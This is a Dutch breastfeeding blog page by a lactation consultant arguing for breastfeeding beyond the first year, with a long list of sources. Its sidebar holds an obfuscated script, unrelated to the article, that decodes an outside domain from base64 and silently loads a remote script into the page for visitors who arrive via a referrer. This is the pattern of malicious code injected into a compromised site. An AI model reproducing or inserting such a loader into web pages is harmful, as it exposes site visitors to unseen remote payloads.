<p>Unicef en de Wereld GezondheidsOrganisatie (WHO) raden aan om een kindje zes maanden lang exclusief borstvoeding te geven, om een zo optimaal mogelijke groei, ontwikkeling en gezondheid te bekomen. Na een half jaar kan dan vaste voeding geïntroduceerd worden, om tegemoet te komen aan de evoluerende voedingsbehoeften en toenemende eetlust van het kind. Die aanvullende voeding dient voedzaam en veilig te zijn en aangeboden te worden, terwijl de borstvoedingsrelatie blijft bestaan tot de tweede verjaardag of daar voorbij. Er bestaat geen gedocumenteerde leeftijd waarboven het geven van borstvoeding niet meer relevant, nutteloos of schadelijk zou zijn.</p>
<p>Om die vooropgestelde minimumaanbeveling van twee jaar voeden te halen, raden onderzoekers en lactatiekundigen aan om zo lang mogelijk borstvoeding te blijven geven op verzoek. Want hoe vaker een kindje drinkt, des te langer zal het waarschijnlijk duren eer het de borst niet meer nodig heeft.<br />
<a name="t2"></a></p>
<h2>2. Samenstelling van moedermelk na het jaar</h2>
<p>Na een jaar ligt voornamelijk het vetgehalte en de calorische waarde van moedermelk percentueel hoger dan beneden het jaar. Daar waar het volume aan moedermelk langzaam daalt vanaf de introductie van vaste voeding, stijgt het caloriegehalte aanzienlijk.</p>
<p>Ongeveer een halve liter (448ml) moedermelk in het tweede levensjaar voorziet in 29% van de dagelijkse energiebehoefte, 43% van de dagelijkse eiwitbehoefte, 36% van de dagelijkse calciumbehoefte, 76% van de dagelijkse foliumzuurbehoefte, 94% van de dagelijkse vit B12-behoefte, 60% van de dagelijkse vit C-behoefte en 75% van de dagelijkse vit A-behoefte van het opgroeiende kind.</p>
<p>Moedermelk bevat ook een unieke en breedspectrumbescherming aan afweerstoffen die in geen enkele andere voedingsbron teruggevonden wordt. Vergeleken met kinderen die minstens een jaar lang borstvoeding krijgen, hebben kunstgevoede kinderen in het tweede levensjaar maar liefst 19% meer kans op otitis media en verhoogt de kans aanzienlijk dat de ziekte langer dan tien dagen aansleept.</p>
<p>Na de eerste verjaardag neemt de concentratie aan antistoffen in de moedermelk nog verder toe. Kinderen die geen borstvoeding meer krijgen op peuterleeftijd zijn gemiddeld vaker en ernstiger ziek dan kinderen die niet gespeend zijn op twee- en driejarige leeftijd.</p>
<p>Daarnaast werden nog een resem andere nadelen gevonden van niet of slechts kort borstvoeding krijgen:</p>
<ul>
<li>De gemiddelde intelligentie van kinderen is lager als ze niet of minder dan zes maanden borstvoeding krijgen. Dat verschil in intelligentiequotiënt blijft lichtjes verder stijgen naarmate kinderen langer borstvoeding krijgen. Vermoed wordt dat de samenstelling van moedermelk, met name de vetzuren, hiervoor verantwoordelijk is.</li>
</ul>
<ul>
<li>De kans op obesitas op de leeftijd van zes jaar stijgt naarmate een kind minder dan een jaar borstvoeding kreeg. Hoe minder lang borstvoeding, hoe meer kans op obesitas. Mogelijk wordt dit ook beïnvloed door de manier waarop ouders omgaan met het eetgedrag van hun kind. Moeders die langer borstvoeding geven, laten hun kind ook meer zelf bepalen hoe en hoeveel vaste voeding het eet, waardoor de kans op overeten zich bij deze kinderen minder vaak voordoet.</li>
</ul>
<ul>
<li>De kans op een adequate ouder-kind-binding is kleiner bij kinderen die niet of slechts kort borstvoeding krijgen. Borstvoeding gaat voor een kindje immers verder dan enkel maar honger en dorst stillen. Het is ook tot rust komen, ontspanning, pijnstilling, angstreductie en een manier om aandacht te vragen.</li>
</ul>
<ul>
<li>Sommige onderzoeken geven aan dat de kans op mentale gezondheidsproblemen en gedragsstoornissen in de vroege adolescentie hoger ligt bij kinderen die minder dan zes maanden borstvoeding krijgen. Hoe korter de borstvoedingsperiode, hoe meer kans op problemen.</li>
</ul>
<p>Borstvoeding blijft dus belangrijk, zowel op nutritioneel, op ontwikkelings- als ook op hechtingsvlak, tot ver voorbij de eerste verjaardag en ook wanneer het kindje al aanzienlijke hoeveelheden aan vaste voeding verorbert. Moeders geven vaak aan dat de band met hun kind en het plezier dat zowel moeder als kind beleven aan de borstvoedingsrelatie een belangrijke reden zijn om door te gaan met voeden na de eerste verjaardag en dat ondanks toenemende kritiek vanuit de omgeving.<br />
<a name="t3"></a></p>
<h2>3. Factoren die de lengte van de borstvoedingsduur kunnen beïnvloeden</h2>
<h4>3.1 Vaste voeding</h4>
<p>Na een half jaar kan vaste voeding geïntroduceerd worden, om tegemoet te komen aan de evoluerende voedingsbehoeften en toenemende eetlust van het kind. Introductie van vaste voeding is echter een vorm van natuurlijk spenen. Vroeger dan zes maanden vaste voeding aanbieden houdt dus het risico in op vroegtijdig stoppen met borstvoeding en kan gezien worden als eersteklas voedsel vervangen door minderwaardig voedsel.</p>
<p>Niet alle kinderen eten vanaf het begin vlot vaste voeding. Rond zes maanden reikt ongeveer de helft van de kinderen naar het eten dat ouders voor hun neus zetten en eet vier op de tien kinderen daar ook daadwerkelijk wat van op. Rond acht maanden is dat aantal al gestegen tot 90%. Veel baby&#8217;s gedijen dus ook na de zes maanden goed op enkel en alleen moedermelk. Bloedarmoede is tot op de leeftijd van zeven maanden oud ongebruikelijk bij een kindje dat uitsluitend borstvoeding krijgt en geen vaste voeding eten tot de leeftijd van negen maanden hoeft geen problemen op te leveren, alhoewel medische opvolging wel verantwoord is.</p>
<p>Om de borstvoeding niet in het gedrang te brengen, wordt vaste voeding aangeboden op het tempo van het kind. De ouders of verzorgers bepalen wat een kind voorgeschoteld krijgt en het kind bepaalt zelf wat en hoeveel het daarvan eet. &#8216;Baby-led weaning&#8217; of vaste voeding aanbieden in stukjes voorkomt daarbij dat kinderen zich gaan overeten en kan op die manier obesitas voorkomen. Stukjes eten is dan ook een uitstekende manier om de borstvoeding niet in het gedrang te brengen. Tot de eerste verjaardag komt vaste voeding immers enkel als extraatje bovenop de moedermelk en zeker niet ter vervanging ervan.</p>
<p>Na de eerste verjaardag vermindert de behoefte aan moedermelk dan geleidelijk aan en breidt een kindje zijn voedingsgamma uit met andere dingen. De balans van borstvoeding als voornamelijk voeding kantelt in de twee daaropvolgende jaren langzaamaan naar borstvoeding als vooral koester- en knuffelmoment op de leeftijd van drie jaar oud.</p>
<p>Echter, ook na de eerste verjaardag voldoet moedermelk nog perfect om de dorstbehoefte te lessen en om tekorten aan te vullen bij een niet uitgebalanceerde bijvoeding. Desondanks is het niet de bedoeling dat moedermelk de vaste voeding langdurig volledig gaat vervangen na een jaar. Daarvoor zijn de nutritionele behoeftes van het kind te groot geworden.</p>
<h4>3.2 Werksituatie van de moeder</h4>
<p>Borstvoeding met het werkschema combineren speelt een belangrijke rol in de beslissing om borstvoeding af te bouwen. Moeders die langer dan een jaar willen voeden, kunnen dat als een hele uitdaging ervaren van zodra ze hun betaalde job buitenshuis weer aanvangen. Een aantal onderzoeken geven aan dat voltijds werkende moeders met kinderen jonger dan een jaar oud minder geneigd zijn om borstvoeding vol te houden in vergelijking met halftijds werkenden of werkloze moeders. Als we kijken naar de moeders die langer dan drie jaar voeden, dan valt daarbij op dat langvoedsters behoren tot de midden- en hogere klassen, dat ze buitenshuis werken en dat ze hoogopgeleid zijn. Dat betekent dat de socio-economische klasse waartoe iemand behoort meer invloed uitoefent op de lengte van de borstvoedingsperiode dan het aantal uren dat een moeder effectief werkt per week. Daarbij komt nog dat een hoogopgeleide moeder vaak meer ruimte en mogelijkheden heeft om haar job flexibel in te vullen, waardoor de combinatie met langvoeden meer kans op slagen heeft. Mogelijk speelt ook het feit mee dat hoogopgeleiden meer geneigd zijn om zich diepgaander te informeren over de voedings- en opvoedingskeuzes die ze maken en daardoor gemotiveerder zijn om borstvoeding vol te houden.</p>
<p>Hoe langer vrouwen wachten met weer aan het werk te gaan buitenshuis, hoe minder negatieve effecten genoteerd worden voor de borstvoeding. Naast deze lange moederschapsrust, dragen ook on-site kinderopvang, flexibele werkuren, de aanwezigheid van een voed/kolfruimte op het werk en steun vanuit de werkomgeving bij tot het welslagen van de combinatie van werken met borstvoeding geven. Daarnaast houden werkende moeders die exclusief borstvoeding geven, zonder kunstvoeding-suppletie, borstvoeding langer vol dan werkende moeders die borstvoeding combineren met kunstvoeding.</p>
<p>En last but not least: werkende moeders die voor zichzelf de nadruk leggen op de praktische voordelen van borstvoeding geven en die plezier beleven aan het voeden, en daarom borstvoeding niet willen opgeven, geven ook langer borstvoeding.</p>
<table border="2">
<tbody>
<tr>
<td><center></center></p>
<blockquote>
<p><center><em><span style="color: #999999;"><br />
<strong>“The biggest problem a mother faces is coping with people who do not understand why she bothers.” </strong></span></em></center><center><strong><span style="color: #999999;">Lawrence &amp; Lawrence 2005 p. 332</span></strong></center></p></blockquote>
<p><center> </center><center></center></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">© Borstvoeding Aardig 2021</p>
<hr size="1" />
<p><a name="t4"></a></p>
<h2>Bronnenmateriaal</h2>
<p>Auerbach et al 2010 (4) “Maternal employment and breastfeeding” in Riordan &amp; Wambach (eds) Breastfeeding and human lactation pp. 551-577</p>
<p>al-Bar, M.A. 1986 &#8220;Breast feeding and islamic teaching&#8221; in Islamic World Medical Journal 1406, pp. 55-57</p>
<p>Borresen, H. 1995 “Rethinking current recommendations to introduce solid food between four and six months to exclusively breastfeeding infants” in J Hum Lact 11 (3) pp. 201-204</p>
<p>Buckley, K.M. 2001 “Long-term breastfeeding. Nourishment or nurturance?” in J Hum Lact 17 pp. 304-312</p>
<p>Cameron K et al. 2011 &#8220;Is baby-led weaning feasible? When do babies first reach out for and eat finger foods?&#8221; in Matern Child Nutr 1 p. 27-33</p>
<p>Cousens, S. et al 1993 “Prolonged breast-feeding. No association with increased risk of clinical malnutrition in young children in Burkina Faso&#8221; in Bull World Health Organ 71 (6) pp. 713–722</p>
<p>de Reede, A. 2008 (7) “Begeleiding bij borstvoeding”</p>
<p>Dettwyler K. 1994 “A time to wean” in Breastfeeding Abstracts 14 pp. 3-4</p>
<p>Dettwyler K. 1995 “A time to wean. The hominid blueprint for the natural age of weaning in modern human populations” in Stuart-Macadam &amp; Dettwyler (eds) Breastfeeding. Biocultural perspectives pp. 39-73</p>
<p>Dettwyler, K. 2004 &#8220;When to wean. Biological versus cultural perspectives&#8221; in Clin Obstet Gynecol 47 (3) pp. 712-23</p>
<p>Dewey, K.G. et al 1995 “&#8221;Differences in morbidity between breast-fed and formula-fed infants&#8221; in J Pediatr 126 (5.1) pp. 696-702</p>
<p>Dewey, K.G. 2001 “Nutrition, growth, and complementary feeding of the breastfed infant” in Pediatr Clin North Am 48 (1) pp. 87-104</p>
<p>Dodgson, J.E. &amp; L. Duckett 1997 “Breastfeeding in the workplace. Building a support program for nursing mothers” in AAOHN Journal 45 pp. 290-298</p>
<p>Fein S.B. &amp; B. Roe 1998 “The effect of work status on initiation and duration of breastfeeding” in Am J Pub Health 88 pp. 1042-1046</p>
<p>Fergusson D.M. &amp; L.J. Woodward 1999 &#8220;Breast feeding and later psychosocial adjustment&#8221; in Paediatr Perinat Epidemiol 2 p.144-157</p>
<p>Fildes, V. 1986 &#8220;Breasts, bottles and babies. A history of infant feeding&#8221;</p>
<p>Fisher, J.O. et al 1999 &#8220;Breast-feeding through the first year predicts maternal control in feeding and subsequent toddler energy intakes&#8221; in J Am Diet Assoc 100 (6) pp. 641–646</p>
<p>Goldman A. et al 1983 “Immunologic components in human milk during the second year of lactation” in Acta Paediatr Scand 72 pp. 461-462</p>
<p>Hamosh, M. 2001 &#8220;Bioactive Factors in Human Milk&#8221; in Pediatric Clinics of North America 48 (1) pp. 69-86</p>
<p>Hervada, A.R. &amp; D.R. Newman 1992 “Weaning. Historical perspective, practical recommendations, and current controversies” in Curr Probl Pediatr 22 (5) pp. 223-240</p>
<p>Isaacs E.B. et al 2010 &#8220;Impact of breast milk on intelligence quotient, brain size, and white matter development&#8221; in Pediatric Research 67 (4) pp. 357-362</p>
<p>Jackson, K.M. &amp; A.M. Nazar 2006 “Breastfeeding, the immune response, and long-term health” in J Am Osteopath Assoc 106 (4) pp. 203-207</p>
<p>Kendall-Tackett, K.A. &amp; M. Sugarman 1995 &#8220;The social consequences of long-term breastfeeding&#8221; in J Hum Lact 11 (3) pp. 179-183</p>
<p>Kramer et al 2008 &#8220;Breastfeeding and child cognitive development. New evidence from a large randomized trial&#8221; in Arch Gen Psychiatry 65 (5) pp. 578-584</p>
<p>Labbok, M. et al 2004 &#8220;Breastfeeding: maintaining an irreplaceable immunological resource&#8221; in Nat Rev Immunol 4 pp. 565 &#8211; 572</p>
<p>Lawrence, R. &amp; R. Lawrence 2005 (7) “Breastfeeding. A guide for the medical profession”</p>
<p>Lindberg, L.D. 1996 “Women&#8217;s decisions about breastfeeding and maternal employment” in J Marr Fam 58 pp. 239-251</p>
<p>Lothrop, H. 1998 (22) “Borstvoeding. Ja, natuurlijk”</p>
<p>Mandel, D. et al 2005 &#8220;Fat and energy contents of expressed human breast milk in prolonged lactation&#8221; in Pediatrics 116 (3) pp. 432-435</p>
<p>Mohrbacher, N. &amp; J. Stock 2005 “Handboek lactatiebegeleiding”</p>
<p>Oddy, W.H. et al 2010 “The long-term effects of breastfeeding on child and adolescent mental health. A pregnancy cohort study followed for 14 years&#8221; in J Pediatr 156 (4) pp. 568-74</p>
<p>Oddy, W.H. et al 2011 &#8220;Breastfeeding Duration and Academic Achievement at 10 Years&#8221; in Pediatrics 127 (1) pp. 137-145</p>
<p>Onyango, A. W. et al 1999 &#8220;Continued breastfeeding and child growth in the second year of life: a prospective cohort study in western Kenya&#8221; in The Lancet 354 (9195) pp. 2041-2045</p>
<p>Onyango A. W. et al 2002 &#8220;The contribution of breast milk to toddler diets in western Kenya&#8221; in Bull World Health Organ 80 (4) pp. 292–299</p>
<p>Ortiz, J. et al 2004 “Duration of breast milk expression among working mothers enrolled in an employer-sponsored lactation program” in Pediatr Nurs 30 pp. 111-119</p>
<p>Piper, S. &amp; P.L. Parks 2005 “Predicting the duration of lactation. Evidence from a national survey” in Birth 23 pp. 7-12</p>
<p>Pisacane A. et al 1995 “Iron status in breast-fed infants” in J Pediatr 127 (3) pp. 429-431</p>
<p>Rapley, G. 2006 &#8220;Baby-led weaning, a developmental approach to the introduction of complementary foods&#8221; in Hall &amp; Dykes (eds) Maternal and infant nutrition and nurture. Controversies and challenges pp 275-298</p>
<p>Riordan, J. &amp; K. Wambach (eds) 2010 (4) “Breastfeeding and human lactation”</p>
<p>Roe, B. et al 1999 “Is there competition between breast-feeding and maternal employment?” in Demography 36 pp. 157-171</p>
<p>Rogan, W.J. &amp; B.C. Gladen 1993 “Breast-feeding and cognitive development&#8221; in Early Hum Dev 3 pp. 181-193</p>
<p>Segawa M. 2008 &#8220;Buddhism and breastfeeding&#8221; in Breastfeed Med 2 pp. 124-128</p>
<p>Short R.V. 1984 “Breast feeding” in Sci Am 250 pp. 35-41</p>
<p>Stuart-Macadam, P. &amp; K.A. Dettwyler 1995 &#8220;Breastfeeding: Biocultural Perspectives&#8221;</p>
<p>Sugarman, J. &amp; K.A. Kendall-Tackett 1995 “Weaning ages in a sample of American women who practice extended breastfeeding” in Clin Pediatr 34 pp. 642-647</p>
<p>Van den Boogaard C. et al 1991 “The relationship between breast-feeding and early childhood morbidity in a general population” in Family Medicine 23 pp. 510-515</p>
<p>Von Kries, et al 1999 “Breast feeding and obesity: cross sectional study&#8221; in BMJ 319 (7203) pp. 147–150</p>
<p>Weijers-Teerling 2008 (4) “Borstvoeding. Handleiding voor de zorgverlener”</p>
<p>WHO 2001 “The optimal duration of exclusive breastfeeding. A systematic review”</p>
<p>WHO &amp; Unicef 2003 “Global strategy for infant and young child feeding”</p>
<p>Witters-Green, R. 2003 “Increasing breastfeeding rates in working mothers” in Fam Sys Health 21 pp. 415-434</p>
<p>Ash, B. 2013 “Evolution of breastfeeding as a public health issue” geraadpleegd op 09/04/2013 van <a href="http://www.health-e-learning.com/courses/breasted/10-be10" target="_blank" rel="noopener noreferrer">http://www.health-e-learning.com/courses/breasted/10-be10</a></p>
<p>Dettwyler, K. 1999 “A natural age of weaning” geraadpleegd op 04/04/2013 van <a href="http://www.kathydettwyler.org/detwean.html" target="_blank" rel="noopener noreferrer">http://www.kathydettwyler.org/detwean.html</a></p>
<p>Fisher, D. et al 2013 “Breastfeeding after the first week” geraadpleegd op 09/04/2013 van <a href="http://www.health-e-learning.com/courses/breasted/7-be07" target="_blank" rel="noopener noreferrer">http://www.health-e-learning.com/courses/breasted/7-be07</a></p>
<p>Greiner, T. sd &#8220;Sustained breastfeeding, complementation, and care&#8221; geraadpleegd op 05/04/2013 van <a href="http://archive.unu.edu/unupress/food/8F164e/8F164E06.htm" target="_blank" rel="noopener noreferrer">http://archive.unu.edu/unupress/food/8F164e/8F164E06.htm</a></p>
<p>Kellymom 2011 “Breastfeeding past infancy. References” geraadpleegd op 04/04/2013 van <a href="http://kellymom.com/ages/after12mo/ebf-refs/" target="_blank" rel="noopener noreferrer">http://kellymom.com/ages/after12mo/ebf-refs/</a></p>
<p>Smith, L.J. 2009 “Is there any point in breastfeeding longer than a year?” geraadpleegd op 04/04/2013 van <a href="http://www.bflrc.com/ljs/Breastfeedingbeyondayear.htm" target="_blank" rel="noopener noreferrer">http://www.bflrc.com/ljs/Breastfeedingbeyondayear.htm</a></p>
<p>Townsend, E. &amp; N. J. Pitchford 2012 &#8220;Baby knows best? The impact of weaning style on food preferences and body mass index in early childhood in a case–controlled sample&#8221; geraadpleegd op 05/05/2013 van <a href="http://bmjopen.bmj.com/content/2/1/e000298.full" target="_blank" rel="noopener noreferrer">http://bmjopen.bmj.com/content/2/1/e000298.full</a></p>
<p>WHO 2013 “Global Strategy for Infant and Young Child Feeding” geraadpleegd op 04/04/2013 van <a href="http://www.who.int/nutrition/topics/global_strategy/en/index.html" target="_blank" rel="noopener noreferrer">http://www.who.int/nutrition/topics/global_strategy/en/index.html</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dit bericht werd geplaatst in <a href="https://borstvoeding.aardig.be/onderwerpen/afbouwen/" rel="category tag">Afbouwen</a>, <a href="https://borstvoeding.aardig.be/onderwerpen/borstvoedingstips/" rel="category tag">Borstvoedingstips</a>, <a href="https://borstvoeding.aardig.be/onderwerpen/kleuter/" rel="category tag">kleuter</a>, <a href="https://borstvoeding.aardig.be/onderwerpen/maatschappelijke-themas/" rel="category tag">Maatschappelijke thema's</a>, <a href="https://borstvoeding.aardig.be/onderwerpen/na-het-jaar/" rel="category tag">na het jaar</a>, <a href="https://borstvoeding.aardig.be/onderwerpen/na-zes-maanden/" rel="category tag">na zes maanden</a>, <a href="https://borstvoeding.aardig.be/onderwerpen/peuter/" rel="category tag">peuter</a> en getagged met <a href="https://borstvoeding.aardig.be/tag/aanbeveling/" rel="tag">aanbeveling</a>, <a href="https://borstvoeding.aardig.be/tag/afbouwen-2/" rel="tag">afbouwen</a>, <a href="https://borstvoeding.aardig.be/tag/afweerstoffen/" rel="tag">afweerstoffen</a>, <a href="https://borstvoeding.aardig.be/tag/antistoffen/" rel="tag">antistoffen</a>, <a href="https://borstvoeding.aardig.be/tag/antropologie/" rel="tag">antropologie</a>, <a href="https://borstvoeding.aardig.be/tag/baby-led-weaning/" rel="tag">baby led weaning</a>, <a href="https://borstvoeding.aardig.be/tag/bijvoeding/" rel="tag">bijvoeding</a>, <a href="https://borstvoeding.aardig.be/tag/biologische-norm/" rel="tag">biologische norm</a>, <a href="https://borstvoeding.aardig.be/tag/bloedarmoede/" rel="tag">bloedarmoede</a>, <a href="https://borstvoeding.aardig.be/tag/borstvoeding/" rel="tag">borstvoeding</a>, <a href="https://borstvoeding.aardig.be/tag/borstvoedingsduur/" rel="tag">borstvoedingsduur</a>, <a href="https://borstvoeding.aardig.be/tag/commentaar/" rel="tag">commentaar</a>, <a href="https://borstvoeding.aardig.be/tag/commercialisering/" rel="tag">commercialisering</a>, <a href="https://borstvoeding.aardig.be/tag/fabels/" rel="tag">fabels</a>, <a href="https://borstvoeding.aardig.be/tag/gedrag/" rel="tag">gedrag</a>, <a href="https://borstvoeding.aardig.be/tag/hechting/" rel="tag">hechting</a>, <a href="https://borstvoeding.aardig.be/tag/immuniteit/" rel="tag">immuniteit</a>, <a href="https://borstvoeding.aardig.be/tag/informeren/" rel="tag">informeren</a>, <a href="https://borstvoeding.aardig.be/tag/intelligentie/" rel="tag">intelligentie</a>, <a href="https://borstvoeding.aardig.be/tag/kleuter/" rel="tag">kleuter</a>, <a href="https://borstvoeding.aardig.be/tag/kritiek/" rel="tag">kritiek</a>, <a href="https://borstvoeding.aardig.be/tag/kunstmatige-zuigelingenvoeding/" rel="tag">kunstmatige zuigelingenvoeding</a>, <a href="https://borstvoeding.aardig.be/tag/kunstvoeding/" rel="tag">kunstvoeding</a>, <a href="https://borstvoeding.aardig.be/tag/langvoeden/" rel="tag">langvoeden</a>, <a href="https://borstvoeding.aardig.be/tag/lengte/" rel="tag">lengte</a>, <a href="https://borstvoeding.aardig.be/tag/maatschappij/" rel="tag">maatschappij</a>, <a href="https://borstvoeding.aardig.be/tag/moedermelk/" rel="tag">moedermelk</a>, <a href="https://borstvoeding.aardig.be/tag/nadelen/" rel="tag">nadelen</a>, <a href="https://borstvoeding.aardig.be/tag/norm/" rel="tag">norm</a>, <a href="https://borstvoeding.aardig.be/tag/obesitas/" rel="tag">obesitas</a>, <a href="https://borstvoeding.aardig.be/tag/onderzoek/" rel="tag">onderzoek</a>, <a href="https://borstvoeding.aardig.be/tag/ontwikkeling/" rel="tag">ontwikkeling</a>, <a href="https://borstvoeding.aardig.be/tag/opvoeding/" rel="tag">opvoeding</a>, <a href="https://borstvoeding.aardig.be/tag/peuter/" rel="tag">peuter</a>, <a href="https://borstvoeding.aardig.be/tag/rapley/" rel="tag">rapley</a>, <a href="https://borstvoeding.aardig.be/tag/speenleeftijd/" rel="tag">speenleeftijd</a>, <a href="https://borstvoeding.aardig.be/tag/vaste-voeding/" rel="tag">vaste voeding</a>, <a href="https://borstvoeding.aardig.be/tag/voordelen/" rel="tag">voordelen</a>, <a href="https://borstvoeding.aardig.be/tag/vooroordelen/" rel="tag">vooroordelen</a>, <a href="https://borstvoeding.aardig.be/tag/werken/" rel="tag">werken</a>, <a href="https://borstvoeding.aardig.be/tag/wetenschap/" rel="tag">wetenschap</a>, <a href="https://borstvoeding.aardig.be/tag/who/" rel="tag">who</a>, <a href="https://borstvoeding.aardig.be/tag/ziekte/" rel="tag">ziekte</a> op <a href="https://borstvoeding.aardig.be/2013/04/langer-dan-een-jaar-voeden/" title="16:06" rel="bookmark"><time class="entry-date" datetime="2013-04-09T16:06:03+01:00">9 april, 2013</time></a><span class="by-author"> door <span class="author vcard"><a class="url fn n" href="https://borstvoeding.aardig.be/author/kat/" title="Alle berichten tonen van Kat" rel="author">Kat</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Borstvoedingstips&#8230;</h3>			<div class="textwidget"><p style="text-align: justify;">Een website boordevol praktische tips en handige informatie! Een antwoord op alles wat je altijd al wilde vragen over borstvoeding...</p></div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://borstvoeding.aardig.be/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Zoeken" />
				</div>
			</form></aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p><center></p>
<table border="2">
<tbody>
<tr>
<td>
<h2 style="text-align: center;"><span style="color: #0000ff;">Borstvoedings- & voedingsadvies!<br />
NL / ENG</p>
<p>0474/03.65.02 (telefoon, WhatsApp)</p>
<p>Tele-consultatie 50 euro/60min<br />
Video-consultatie 95 euro/120min<br />
Huisbezoek 130 euro/120min + km</p>
<p>Katrien Nauwelaerts<br />
Lactatiekundige IBCLC<br />
Voedingskundige<br />
Herborist<br />
&nbsp;<br />
</span></h2>
<p></center></td>
</tr>
</tbody>
</table>
<p></center></p>
</div>
		</aside><aside id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><img decoding="async" title="IBCLC" src="https://borstvoeding.aardig.be/wp-content/uploads/2019/06/IBCLC_Logo_Color_Final.jpg.jpg" alt="" width="135" border="0" /></center></p>
</div>
		</aside><aside id="text-19" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-5421" src="https://borstvoeding.aardig.be/wp-content/uploads/2020/05/thankyou-248x300.jpg" alt="borstvoeding" width="248" height="300" srcset="https://borstvoeding.aardig.be/wp-content/uploads/2020/05/thankyou-248x300.jpg 248w, https://borstvoeding.aardig.be/wp-content/uploads/2020/05/thankyou.jpg 457w" sizes="auto, (max-width: 248px) 100vw, 248px" /></p>
</div>
		</aside><aside id="text-17" class="widget widget_text">			<div class="textwidget"><center><a href="https://www.goldlactation.com/">
<img title="GOLD Lactation" 
src="https://borstvoeding.aardig.be/wp-content/uploads/2015/04/gold.gif"
width="135" border="0" alt="" ></a></center></div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><center><a href="https://www.ilactation.com">
<img title="I'm attending iLactation's online breastfeeding conference!" 
src="https://ilactation.com/wp-content/uploads/2018/01/Speaker-B.gif" 
width="150" border="0" alt="I'm a speaker for iLactation's online breastfeeding conference!" ></a></center>


</div>
		</aside><aside id="text-16" class="widget widget_text">			<div class="textwidget"><center><a href="https://www.moedermelknetwerk.nl">
<img title="Moedermelk Netwerk" 
src="https://borstvoeding.aardig.be/wp-content/uploads/2019/06/logo-mome.jpeg"
width="135" border="0" alt="" ></a></center></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Auteursrecht</h3>			<div class="textwidget"><br>
<p style="text-align: justify;">Deze website is in licentie gegeven volgens <a href=https://creativecommons.org/licenses/by-nc-sa/3.0/>een Creative Commons Naamsvermelding-NietCommercieel-GelijkDelen 3.0 Unported licentie.</a></p>
<p style="text-align: justify;">Toestemming met betrekking tot rechten die niet onder deze licentie vallen dienen aangevraagd te worden bij <a href=https://borstvoeding.aardig.be/contact/>Katrien Nauwelaerts</a>!</p></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="&#039;Semantic Personal Publishing Platform&#039;">
				Ondersteund door WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" 